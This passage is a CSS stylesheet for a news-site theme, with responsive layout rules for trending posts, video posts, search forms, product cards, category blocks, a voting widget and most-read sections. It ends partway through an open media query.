@media (max-width: 1199px) {
  .trending__post-slide-wrap {
    padding-right: 0;
    margin-right: 0; } }
.trending__post-slide-item .cat {
  margin-bottom: 10px; }
.trending__post-tab-wrap {
  margin-left: -40px; }
  @media (max-width: 1199px) {
    .trending__post-tab-wrap {
      margin-left: 0; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-middle {
    padding-left: 40px;
    padding-right: 0px; } .tx-post__video-post.tx-post__video-post-big.tx-post.mt-10.ul_li {
      margin-left: 40px;
      margin-right: 0;
  } }
@media (max-width: 1199px) {
  .trending__post-middle {
    padding-left: 0;
    padding-right: 0; } }
.trending__post-middle .post-content.w-80 {
  width: 100%;
  padding: 35px; }
  @media (max-width: 1199px) {
    .trending__post-middle .post-content.w-80 {
      width: calc(100% - 20%); } }
.trending__post-middle .post-thumb::before {
  height: calc(100% - 35%); }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-middle .post-thumb.hxl-590 {
    height: 440px; } }
@media (max-width: 1199px) {
  .trending__post-middle .tx-post-overly .post-title {
    font-size: 35px; } }
@media (max-width: 767px) {
  .trending__post-middle .tx-post-overly .post-title {
    font-size: 22px; } }
@media (max-width: 1199px) {
  .trending__post .tx-post-overly {
    margin-left: 0; } .tx-post.tx-post-overly.tx-post-overly--sm.ml-none-25.mt-40 {
      margin-left: 0;
  }  }
@media (max-width: 991px) {
  .trending__post .tx-post-overly {
    margin-left: 0; } .tx-post.tx-post-overly.tx-post-overly--sm.ml-none-25.mt-40 {
      margin-left: 0;
  } }
@media (max-width: 991px) {
  .trending__post .tx-post-overly .post-content {
    padding: 40px; } }
@media (max-width: 767px) {
  .trending__post .tx-post-overly .post-content {
    padding: 30px;
    width: 100%; } }
@media (max-width: 1199px) {
  .trending__post .order-2 {
    order: 3 !important; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-wrap.pr-80 {
    padding-right: 30px; } }
@media (max-width: 1199px) {
  .trending__post-wrap.pr-80 {
    padding-right: 0; } }
.trending__post-wrapper {
  padding: 30px 35px;
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.07);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border: 1px solid #EBEBEB; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .trending__post-wrapper.mr-none-60 {
      /*margin-right: -120px;*/
	   margin-right: 0px;} }
  @media (max-width: 991px) {
    .trending__post-wrapper.mr-none-60 {
      margin-right: 0px; } }
  @media (max-width: 767px) {
    .trending__post-wrapper.mr-none-60 {
      margin-right: 0;
      padding: 25px; } }
@media (max-width: 767px) {
  .trending__post-wrapper .trending__post-item .post-title {
    font-size: 16px; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-tab.pl-50 {
    padding-left: 5px; } }
@media (max-width: 1199px) {
  .trending__post-tab.pl-50 {
    padding-left: 0; } }
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .trending__post-tab.pr-60 {
    padding-right: 40px;
    margin-left: -10px; } }
@media (max-width: 1199px) {
  .trending__post-tab.pr-60 {
    padding-right: 0;
    margin-left: 0; } }
.trending__post-item:not(:last-child) {
  margin-bottom: 19px;
  padding-bottom: 19px;
  border-bottom: 1px solid var(--color-border-2); }
.trending__post-item .post-thumb {
  width: 124px;
  margin-right: 20px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px; }
  .trending__post-item .post-thumb.w-120 {
    width: 120px;
    height: 106px; }
    .trending__post-item .post-thumb.w-120 img {
      height: 100%;
      object-fit: cover; }
.trending__post-item .post-content {
  width: calc(100% - 144px); }
.trending__post-item .post-title {
  font-size: 18px;
  font-weight: 500; }
.trending__post-item--2 .cat {
  margin-bottom: 10px; }
.trending__post-item--2 .post-meta {
  margin-top: 6px; }
.trending__post-item--2 .post-thumb {
  width: 158px;
  margin-right: 24px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .trending__post-item--2 .post-thumb {
      width: 124px;
      margin-right: 20px; } }
.trending__post-item--2 .post-content {
  width: calc(100% - 183px); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .trending__post-item--2 .post-content {
      width: calc(100% - 144px); } }
.trending__post-item--3:not(:last-child) {
  padding-bottom: 0;
  border: 0;
  margin-bottom: 26px; }
.trending__post-item--3 .post-thumb {
  width: 152px;
  height: 116px;
  margin-right: 18px; }
  .trending__post-item--3 .post-thumb img {
    height: 100%;
    object-fit: cover; }
  @media (max-width: 991px) {
    .trending__post-item--3 .post-thumb {
      width: 100%;
      height: 200px;
      margin-right: 0; } }
.trending__post-item--3 .post-content {
  width: calc(100% - 170px); }
  @media (max-width: 991px) {
    .trending__post-item--3 .post-content {
      width: 100%;
      margin-top: 15px; } }
.trending__post-item--3 .post-cat {
  position: absolute;
  top: 5px;
  left: 5px; }
.trending__post-item--3 .post-title {
  font-size: 20px; }

.trending-post .tx-post-overly .post-thumb::before {
  height: calc(100% - 30%); }

@media (max-width: 991px) {
  .post-search.pl-25 {
    padding-left: 0; } }
.post-search__form {
  background-color: #F7F7F7;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  padding: 25px; }
.post-search__input {
  margin-bottom: 20px; }
  .post-search__input select {
    font-size: 15px;
    width: 100%;
    height: 42px;
    color: #949392;
    border: 1px solid #E1E0E0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    background-color: var(--color-white);
    padding: 0 10px; }
    .post-search__form .ff-el-form-control {
      font-size: 15px;
      width: 100%;
      height: 42px;
      color: #949392;
      border: 1px solid #E1E0E0;
      border-radius: 3px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      background-color: var(--color-white);
      padding: 0 10px;
  }
  .post-search__form button.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style {
    padding: 12px 50px;
    background-color: var(--color-primary);
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    opacity: 1;
    line-height: 1.3;
}

.post-search__form .ff-el-group.ff-text-left.ff_submit_btn_wrapper {
    text-align: center;
    margin-bottom: 0;
}
  .post-search__form textarea.ff-el-form-control {min-height: 45px;padding: 10px 10px; line-height: normal;}
.post-search__button {
  text-align: center; }
  .post-search__button button {
    padding: 12px 50px;
    background-color: var(--color-primary);
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px; line-height: 1.3; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .post-search__button button {
        padding: 12px 25px; } }

.video-post {
  z-index: 1; }
  @media (max-width: 991px) {
    .video-post__item {
      margin-left: 0; } }
  .video-post__item .post-thumb {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px; }
    .video-post__item .post-thumb img {
      height: 100%;
      object-fit: cover; }
    .video-post__item .post-thumb.h-507 {
      height: 507px; }
      @media (max-width: 767px) {
        .video-post__item .post-thumb.h-507 {
          height: 400px; } }
  .video-post__item--sm .post-thumb {
    height: 234px; }
    @media (max-width: 991px) {
      .video-post__item--sm .post-thumb {
        height: 300px; } }
  .video-post__item--md .post-thumb, .video-post__item--lg .post-thumb {
    height: 499px; }
  .video-post__item--lg .popup-video {
    left: 21px;
    top: 23px;
    right: auto;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  .video-post__item .post-cat {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2; }
  .video-post__item .post-meta {
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .video-post__item .post-meta {
        margin-bottom: 10px; } }
  @media (max-width: 767px) {
    .video-post__item--lg .post-title {
      font-size: 22px; } }
  @media (max-width: 991px) {
    .video-post__left {
      margin-right: 0; } }
  @media (max-width: 991px) {
    .video-post__right {
      margin-left: 0; } }
  .video-post .shape {
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: .1;
    z-index: -1; }
    .video-post .shape--2 {
      top: 0;
      right: 0;
      left: auto;
      bottom: auto; }
  .video-post__wrapper {
    padding: 30px 55px 65px 40px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px; }
    @media (max-width: 991px) {
      .video-post__wrapper {
        padding: 25px 20px; } }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .video-post__wrapper.ml-65 {
        margin-left: 118px; } }
    @media (max-width: 991px) {
      .video-post__wrapper.ml-65 {
        margin-left: 0px; } }
    @media (max-width: 767px) {
      .video-post__wrapper.ml-65 {
        margin-left: 0; } }
  .video-post__wrapper .video-post__item .post-thumb {
    height: 247px; }
    @media (max-width: 991px) {
      .video-post__wrapper .video-post__item .post-thumb {
        height: 300px; } }
  .video-post__wrapper .video-post__item--lg .post-thumb {
    height: 524px; }
    @media (max-width: 991px) {
      .video-post__wrapper .video-post__item--lg .post-thumb {
        height: 400px; } }
    @media (max-width: 991px) {
      .video-post__wrapper .video-post__item--lg .post-thumb::before {
        height: 100%; } }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .video-post__wrapper .video-post__item--lg .post-content {
      padding: 30px; } }
  @media (max-width: 991px) {
    .video-post__wrapper .video-post__item--lg .post-content {
      padding: 15px; } }
  @media (max-width: 991px) {
    .video-post__wrapper .video-post__item--lg .post-content .post-title {
      font-size: 20px; } }
  .video-post__tab-item {
    position: relative; }
    .video-post__tab-item .popup-video {
      top: 42%; }
    .video-post__tab-item .cat {
      position: absolute;
      top: 12px;
      left: 10px;
      background-color: var(--color-primary-3);
      font-weight: 600;
      color: var(--color-white);
      padding: 1px 22px; }
    .video-post__tab-item img {
      width: 100%; }
    .video-post__tab-item::before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 100%;
      content: "";
      background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 27.08%, rgba(0, 0, 0, 0.49) 61.86%, #000000 95.31%); }
  .video-post__tab-nav {
    display: flex;
    position: absolute;
    bottom: 18px;
    justify-content: center;
    left: 0;
    right: 0;
    margin: auto;
    border: 0; }
    .video-post__tab-nav .nav-item .nav-link {
      background: none;
      border: 0;
      padding: 0; }
  .video-post__nav-item {
    width: 103px;
    height: 91px;
    margin: 0 9px;
    display: inline-block; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .video-post__nav-item {
        width: 60px;
        height: 60px; } }
    @media (max-width: 767px) {
      .video-post__nav-item {
        width: 80px;
        height: 80px; } }
    .video-post__nav-item img {
      object-fit: cover;
      height: 100%;
      width: 100%; }
  @media (max-width: 1199px) {
    .video-post__tab-item .post-thumb {
      height: 500px; }
      .video-post__tab-item .post-thumb img {
        height: 100%;
        object-fit: cover; } }
  @media (max-width: 767px) {
    .video-post__tab-item .post-thumb {
      height: 400px; } }

.product__item {
  padding: 20px 27px;
  padding-right: 10px;
  position: relative; }
  .product__item::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(var(--color-white-rgb), 0.04);
    content: "";
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border: 1px solid rgba(var(--color-white-rgb), 0.1);
    box-shadow: 0px 7px 24px rgba(0, 0, 0, 0.07);
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0; }
.product__item.active::before, .product__item:hover::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1; }
.product__img {
  width: 93px;
  height: 88px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  margin-right: 20px;
  overflow: hidden;
  position: relative; }
  .product__img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
.product__item:hover .product__img img, .product__item.active .product__img img {
  -webkit-transform: scale(1.03);
  -ms-transform: scale(1.03);
  transform: scale(1.03); }
.product__number {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background-color: var(--color-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 12px;
  font-weight: 700; }
.product__content {
  width: calc(100% - 117px);
  position: relative; }
.product__rating {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  position: absolute;
  top: 0;
  opacity: 0;
  visibility: hidden; }
  .product__rating li {
    font-size: 12px;
    color: #E5842A; }
    .product__rating li:not(:last-child) {
      margin-right: 2px; }
.product__item:hover .product__rating, .product__item.active .product__rating {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible; }
.product__cat {
  font-size: 12px;
  color: #707178;
  text-transform: uppercase;
  line-height: 25px;
  display: inline-block;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.product__item:hover .product__cat, .product__item.active .product__cat {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px); }
.product__title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500; }
  .product__title a {
    color: #fff; }
    .product__title a:hover {
      color: #fff; }
.product__date {
  font-size: 14px;
  display: block;
  color: #989090;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .product__date i {
    font-size: 13px;
    margin-right: 5px; }
.product__item:hover .product__date, .product__item.active .product__date {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px); }
.product__price {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: 0; }
  .product__price .new-price {
    margin-right: 7px;
    color: var(--color-primary); }
  .product__price .old-price {
    color: #9695A0; }
.product__item:hover .product__price, .product__item.active .product__price {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px); }

@media (max-width: 1199px) {
  .category__wrap {
    justify-content: center; } }
@media (max-width: 1199px) {
  .category__wrap .category__item {
    width: 25%; } }
@media (max-width: 767px) {
  .category__wrap .category__item {
    width: 50%; } }
.category__icon {
  font-size: 55px;
  margin-bottom: 10px;
  margin-bottom: 5px;
  display: inline-block;
  color: #C3C1BE; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .category__icon {
      font-size: 40px; } }
  @media (max-width: 1199px) {
    .category__icon {
      font-size: 40px; } }
.category__title {
  font-size: 19px;
  margin-bottom: 5px;
  font-weight: 500; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .category__title {
      font-size: 16px; } }
  @media (max-width: 1199px) {
    .category__title {
      font-size: 17px; } }
  .category__title a {
    color: var(--color-black); }
    .category__title a:hover {
      color: var(--color-primary); }
.category__number {
  color: var(--color-primary);
  font-weight: 700;
  margin-bottom: 17px;
  display: block;
  font-weight: 500; }
a.category__search {
  display: inline-block;
  left: 0;
  right: 0;
  position: relative;
  margin: auto;
  padding: 6px 23px;
  background: transparent;
  border-radius: 30px;
  box-shadow: 0px 4px 12px rgba(72, 84, 102, 0.06) !important;
  font-size: 14px;
  font-weight: 500;
  color: #626262;
  margin-top: 2px;
  cursor: pointer; }
  .category__search:hover {
    background-color: var(--color-primary);
    color: #fff; }
  .category__search i {
    margin-left: 10px; }
.category__border {
  border-bottom: 1px solid var(--color-border-2); }

@media (max-width: 1199px) {
  .category-news__wrap .tx-post-overly--lg {
    margin-left: 0; } }
@media (max-width: 1199px) {
  .category-news__wrap .tx-post-overly--lg .post-thumb {
    height: 440px; } }
@media (max-width: 1199px) {
  .category-news__wrap .tx-post-overly--lg .post-title {
    font-size: 26px; } }
@media (max-width: 767px) {
  .category-news__wrap .tx-post-overly--lg .post-title {
    font-size: 22px; } }
@media (max-width: 1199px) {
  .category-news .wrapper.pr-10 {
    padding-right: 0; } }

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .country-news__right.ml-none-30 {
    margin-left: -40px; } }
@media (max-width: 1199px) {
  .country-news__right.ml-none-30 {
    margin-left: 0; } }
@media (max-width: 1199px) {
  .country-news .md-order-3 {
    order: 3 !important; } }
.country-news .tx-post-overly--sm .post-title {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500; }
  @media (max-width: 1199px) {
    .country-news .tx-post-overly--sm .post-title {
      font-size: 30px; } }
  @media (max-width: 991px) {
    .country-news .tx-post-overly--sm .post-title {
      font-size: 30px; } }
  @media (max-width: 767px) {
    .country-news .tx-post-overly--sm .post-title {
      font-size: 24px; } }
@media (max-width: 1199px) {
  .country-news .tx-post-overly--sm .post-thumb {
    height: 400px; }
    .country-news .tx-post-overly--sm .post-thumb img {
      height: 100%;
      object-fit: cover; } }

.tx-post__nav {
  padding: 13px 25px;
  padding-top: 1px;
  background-color: #F9F9F9;
  border: 0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  display: flex;
  justify-content: space-between; }
  @media (max-width: 991px) {
    .tx-post__nav {
      justify-content: inherit; } }
  .tx-post__nav .nav-item {
    margin-top: 10px; }
    .tx-post__nav .nav-item .nav-link {
      border: 0;
      font-size: 18px;
      font-family: var(--font-title);
      color: #6D6E6E;
      padding: 0; }
      .tx-post__nav .nav-item .nav-link i {
        font-size: 15px;
        margin-right: 5px; }
      .tx-post__nav .nav-item .nav-link.active {
        color: var(--color-primary);
        background-color: transparent; }
    @media (max-width: 991px) {
      .tx-post__nav .nav-item:not(:last-child) {
        margin-right: 35px; } }
    @media (max-width: 767px) {
      .tx-post__nav .nav-item:not(:last-child) {
        margin-right: 20px; } }
  .tx-post__nav.style-2 .nav-item .nav-link.active {
    color: var(--color-black); }
  @media (max-width: 1199px) {
    .tx-post__nav.style-2 .nav-item .nav-link {
      font-size: 16px; }
      .tx-post__nav.style-2 .nav-item .nav-link i {
        font-size: 12px; } }
.tx-post__item:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--color-border-2); }
.tx-post__item .post-thumb {
  width: 105px;
  height: 105px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  margin-right: 20px; }
  .tx-post__item .post-thumb img {
    height: 100%;
    object-fit: cover; }
.tx-post__item .post-content {
  width: calc(100% - 125px); }
.tx-post__item .post-title {
  margin-bottom: 5px;
  font-weight: 500; }
  .tx-post__item .post-title a {
    color: var(--color-black); }
.tx-post__video-post {
  padding: 10px;
  box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.08); }
  @media (max-width: 767px) {
    .tx-post__video-post {
      display: inherit;
      padding: 20px; } }
  .tx-post__video-post .post-thumb {
    width: 187px;
    height: 136px;
    margin-right: 30px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px; }
    .tx-post__video-post .post-thumb img {
      height: 100%;
      object-fit: cover; }
    @media (max-width: 767px) {
      .tx-post__video-post .post-thumb {
        margin-right: 0;
        width: 100%;
        height: 200px; } }
  .tx-post__video-post .post-content {
    width: calc(100% - 217px); }
    @media (max-width: 767px) {
      .tx-post__video-post .post-content {
        width: 100%;
        margin-top: 20px; } }
  .tx-post__video-post .post-title {
    font-weight: 500; }
    @media (max-width: 767px) {
      .tx-post__video-post .post-title {
        font-size: 24px; } }
    .tx-post__video-post .post-title a {
      color: var(--color-black); }
  @media (max-width: 991px) {
    .tx-post__video-post__item--lg .post-thumb::before {
      height: 100%; } }
.tx-post__video-post-big {
  padding: 13px 15px;
  padding-right: 20px; }
  .tx-post__video-post-big .post-thumb {
    width: 240px;
    height: 166px;
    margin-right: 32px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tx-post__video-post-big .post-thumb {
        width: 187px;
        height: 136px;
        margin-right: 30px; } }
    @media (max-width: 767px) {
      .tx-post__video-post-big .post-thumb {
        margin-right: 0;
        width: 100%;
        height: 200px; } }
  .tx-post__video-post-big .post-content {
    width: calc(100% - 272px); }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tx-post__video-post-big .post-content {
        width: calc(100% - 217px); } }
    @media (max-width: 767px) {
      .tx-post__video-post-big .post-content {
        width: 100%; } }
  .tx-post__video-post-big .post-title {
    font-size: 24px; }
    @media only screen and (min-width: 1200px) and (max-width: 1500px) {
      .tx-post__video-post-big .post-title {
        font-size: 18px; } }
@media (max-width: 991px) {
  .tx-post__content .tx-post-overly .post-content {
    padding: 40px; } }
@media (max-width: 767px) {
  .tx-post__content .tx-post-overly .post-content {
    padding: 30px; } }
@media (max-width: 991px) {
  .tx-post__content .tx-post-overly .post-thumb {
    height: 400px; }
    .tx-post__content .tx-post-overly .post-thumb img {
      height: 100%;
      object-fit: cover; } }

.carousel-post__item .post-thumb {
  width: 90px;
  height: 90px;
  height: 90px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: unset;
  margin-right: 15px; }
  .carousel-post__item .post-thumb img {
    height: 100%;
    object-fit: cover; }
.carousel-post__item .post-number {
  position: absolute;
  top: 0;
  left: 60px;
  border-radius: 50%;
  width: 25px;
  height: 25px; }
.carousel-post__item .post-content {
  width: calc(100% - 105px); }
.carousel-post__item .post-title {
  margin-bottom: 4px;
  font-weight: 500; }
  .carousel-post__item .post-title a {
    text-decoration: underline; }
.carousel-post__item .author {
  color: var(--color-primary);
  font-size: 14px; }
.carousel-post__active .owl-nav {
  top: -55px; }

@media (max-width: 991px) {
  .tx-post__category {
    margin-right: 0; } }
@media (max-width: 991px) {
  .tx-post__recent-post {
    padding-left: 0;
    margin-right: 0; } }
.tx-post__category-item .post-thumb {
  width: 178px;
  height: 131px;
  margin-right: 20px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px; }
  @media (max-width: 767px) {
    .tx-post__category-item .post-thumb {
      width: 120px; } }
  .tx-post__category-item .post-thumb img {
    height: 100%;
    object-fit: cover; }
.tx-post__category-item .post-title {
  font-size: 20px;
  font-weight: 600; }
  @media (max-width: 767px) {
    .tx-post__category-item .post-title {
      font-style: 18px; } }
.tx-post__category-item .post-content {
  width: calc(100% - 198px); }
  @media (max-width: 767px) {
    .tx-post__category-item .post-content {
      width: calc(100% - 140px); } }
.tx-post__category-item .post-cat {
  position: absolute;
  top: 6px;
  left: 6px; }
.tx-post__category-item--2 .post-thumb {
  width: 212px;
  height: 157px;
  margin-right: 27px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post__category-item--2 .post-thumb {
      width: 178px;
      height: 131px;
      margin-right: 20px; } }
  @media (max-width: 767px) {
    .tx-post__category-item--2 .post-thumb {
      width: 120px;
      height: 120px;
      margin-right: 20px; } }
.tx-post__category-item--2 .post-date {
  margin-bottom: 6px;
  display: inline-block; }
.tx-post__category-item--2 .post-title {
  font-size: 21px; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post__category-item--2 .post-title {
      font-size: 16px; } }
  @media (max-width: 767px) {
    .tx-post__category-item--2 .post-title {
      font-size: 16px; } }
.tx-post__category-item--2 .post-content {
  width: calc(100% - 239px); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .tx-post__category-item--2 .post-content {
      width: calc(100% - 198px); } }
  @media (max-width: 767px) {
    .tx-post__category-item--2 .post-content {
      width: calc(100% - 140px); } }
.tx-post__category-item--3:not(:last-child) {
  margin-bottom: 22px;
  padding-bottom: 22px;
  border-bottom: 1px solid var(--color-border-2); }
.tx-post__category-item--3 .post-thumb {
  width: 117px;
  height: 100px; }
.tx-post__category-item--3 .post-content {
  width: calc(100% - 137px); }
.tx-post__category-item--3 .post-title {
  font-size: 17px; }
  @media (max-width: 1199px) {
    .tx-post__category-item--3 .post-title {
      font-size: 16px; } }
.tx-post__category-item--3 .post-meta {
  margin-top: 3px; }
@media (max-width: 1199px) {
  .tx-post__category-item--3 {
    width: 50%;
    padding-right: 20px;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-top: 25px; } }
@media (max-width: 767px) {
  .tx-post__category-item--3 {
    width: 100%; } }

.post-date {
  font-size: 15px;
  color: #989090;
  font-weight: 500; }
  .post-date i {
    margin-right: 5px; }

.brand__item {
  padding: 0 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px; }
  @media (max-width: 767px) {
    .brand__item {
      padding: 0 20px; } }
.brand__column:not(:last-child) {
  border-right: 1px solid #F1EFEF; }
  @media (max-width: 991px) {
    .brand__column:not(:last-child) {
      border: 0; } }
.brand__column .brand__item {
  padding: 0 50px; }

.online-voating {
  padding: 50px 40px;
  box-shadow: 0px 4px 21px rgba(0, 0, 0, 0.06);
  position: relative;
  z-index: 1; }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .online-voating__wrap.pl-90 {
      padding-left: 50px; } }
  @media (max-width: 1199px) {
    .online-voating__wrap.pl-90 {
      padding-left: 0; } }
  @media (max-width: 991px) {
    .online-voating__wrap.pl-90 {
      padding-left: 0; } }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .online-voating__wrap.pl-50 {
      padding-left: 0; } }
  @media (max-width: 1199px) {
    .online-voating__wrap.pl-50 {
      padding-left: 0; } }
  @media (max-width: 991px) {
    .online-voating__wrap.pl-50 {
      padding-left: 0; } }
  .online-voating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 118px;
    content: "";
    background-color: #F7F7F7;
    z-index: -1; }
  .online-voating__auote::before, .online-voating__auote::after {
    position: absolute;
    top: 40px;
    left: 35px;
    font-size: 30px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    color: #ECECEC; }
  .online-voating__auote::before {
    content: "\f10d"; }
  .online-voating__auote::after {
    content: "\f10e";
    left: auto;
    right: 40px;
    top: 140px; }
  .online-voating__author {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin: auto;
    margin-bottom: 30px;
    overflow: hidden; }
  .online-voating__progress .progress {
    width: 105px;
    height: 34px;
    border-radius: 17px;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    -ms-border-radius: 17px;
    -o-border-radius: 17px;
    position: relative;
    background-color: #EEEFF4; }
    .online-voating__progress .progress:not(:last-child) {
      margin-right: 33px; }
    .online-voating__progress .progress span {
      color: #fff;
      position: absolute;
      left: 15px;
      font-size: 16px; }
    .online-voating__progress .progress .number {
      font-size: 14px;
      right: 8px;
      left: auto;
      color: #221D1D; }
  .online-voating__progress .progress-bar {
    background-color: var(--color-primary); }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .online-voating.style-2 {
      padding: 50px 25px; } }
  @media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .online-voating.style-2 .online-voating__progress .progress:not(:last-child) {
      margin-right: 12px; } }

@media (max-width: 1199px) {
  .most-reading__post-item {
    height: 415px;
    margin-right: 0; } }
@media (max-width: 991px) {
  .most-reading__post-item {
    padding-left: 0; } }
.most-reading__post-item.tx-post-overly--sm .post-title {
  font-size: 20px; }
  @media (max-width: 1199px) {
    .most-reading__post-item.tx-post-overly--sm .post-title {
      font-size: 18px; } }
@media (max-width: 1199px) {
  .most-reading__post-item .post-content {
    padding: 25px; } }
@media (max-width: 991px) {
  .most-reading__post-item .post-content {
    padding: 40px; } }
@media (max-width: 767px) {
  .most-reading__post-item .post-content {
    padding: 30px; } }
.most-reading__post-item .post-thumb {
  height: 100%; }
  .most-reading__post-item .post-thumb img {
    height: 100%;
    object-fit: cover; }
@media (max-width: 1199px) {
  .most-reading__post-item .post-title {
    font-size: 22px; } }
@media (max-width: 991px) {
  .most-reading__post-item .post-title {
    font-size: 22px; } }
@media (max-width: 991px) {
  .most-reading__post-item.tx-post-overly .post-title {
    font-size: 32px; } }
@media (max-width: 767px) {
  .most-reading__post-item.tx-post-overly .post-title {
    font-size: 22px; } }
@media (max-width: 1199px) {
  .most-reading__post-right {
    margin-left: 0; } }

@media (max-width: 1199px) {
